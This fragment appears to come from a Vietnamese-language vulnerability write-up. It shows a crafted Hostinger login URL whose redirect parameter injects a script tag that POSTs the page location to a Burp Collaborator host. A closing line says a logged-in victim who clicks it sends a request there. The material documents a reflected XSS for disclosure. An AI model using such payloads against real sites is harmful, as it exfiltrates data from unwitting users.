 https://auth.hostinger.com/login/?redirectUrl=https://marketing.hostinger.com/en-us/marketplace_wix/site_not_published?redirect_url=x"></a><script>fetch('wqqf8xerhgrhdk251cesqastbkhb54xsm.oastify.com',%20{method:%20'POST',body:%20window.location});</script>eKhi logged in victim nhấn vào URL trên, sẽ có request gửi đến Burp Collaborator: